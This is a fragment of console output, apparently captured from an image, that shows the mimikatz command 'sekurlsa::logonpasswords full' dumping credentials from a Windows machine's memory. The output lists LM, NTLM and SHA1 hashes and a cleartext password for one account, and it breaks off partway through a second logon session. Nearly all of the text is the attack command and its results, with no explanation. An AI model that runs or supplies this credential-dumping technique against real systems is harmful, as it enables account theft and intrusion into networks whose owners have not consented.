 Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 366292 (00000000:000596d4)
Session           : Interactive from 1
User Name         : ASUS
Domain            : WIN-T0SCBN1H1EH
Logon Server      : WIN-T0SCBN1H1EH
Logon Time        : 2021/10/31 20:53:53
SID               : S-1-5-21-3105595878-2525845953-1259013257-1000
        msv :
         [00000003] Primary
         * Username : ASUS
         * Domain   : WIN-T0SCBN1H1EH
         * LM       : a9a1d510b01177d1aad3b435b51404ee
         * NTLM     : afc44ee7351d61d00698796da06b1ebf
         * SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
        tspkg :
         * Username : ASUS
         * Domain   : WIN-T0SCBN1H1EH
         * Password : toor
        wdigest :
         * Username : ASUS
         * Domain   : WIN-T0SCBN1H1EH
         * Password : toor
        kerberos :
         * Username : ASUS
         * Domain   : WIN-T0SCBN1H1EH
         * Password : toor
        ssp :
        credman :
Authentication Id : 0 ; 366258 (00000000:000596b2)
Session           : Interactive from 1